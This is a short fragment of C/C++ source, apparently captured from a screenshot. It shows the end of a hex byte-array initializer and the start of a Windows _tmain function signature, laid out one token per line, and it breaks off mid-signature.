
0xE1
,
0x86
,
0xA1
,
0x40
,
0xDB
,
0x82
,
0x90
,
0xE1
,
0x86
,
0xA1
,
0xAB
,
0xE9
,
0x82
,
0x90
,
0xE1
,
0x40
,
0xEC
,
0xB3
,
0x9A
,
0xE7
,
0xED
,
0xA4
,
0xA3
,
0xE2
,
0x91
,
0x97
,
0xEB
,
0x9E
,
0x83
,
0xEF
,
0xEB
,
0x88
,
0x91
,
0xE0
,
0xBC
,
0xA0
,
0xB6
,
0xEA
,
0x92
,
0x85
,
0x83
,
0xE0
,
0xBF
,
0xB3
,
0xEF
,
0xE7
,
0xAD
,
0xA3
,
0xE8
,
0x8C
,
0xAC
,
0x81
,
0xDE
,
0x9C
,
0xE1
,
0xEB
,
0xB5
,
0x9B
,
0xE4
,
0xBD
,
0x98
,
0xAC
,
0xEB
,
0x8D
,
0xA3
,
0xED
,
0x86
,
0xBE
,
0xE2
,
0xBD
,
0x9D
,
0xBF
,
0xE3
,
0x82
,
0x93
,
0xA4
,
0xEA
,
0xBB
,
0xA2
,
0xE3
,
0xEC
,
0x9C
,
0x9A
,
0xED
,
0xA6
,
0xAB
,
0xEF
,
0xBA
,
0x8F
,
0xEF
,
}
;
int
_tmain
(
int
 argc
,
 _TCHAR
*
 argv
[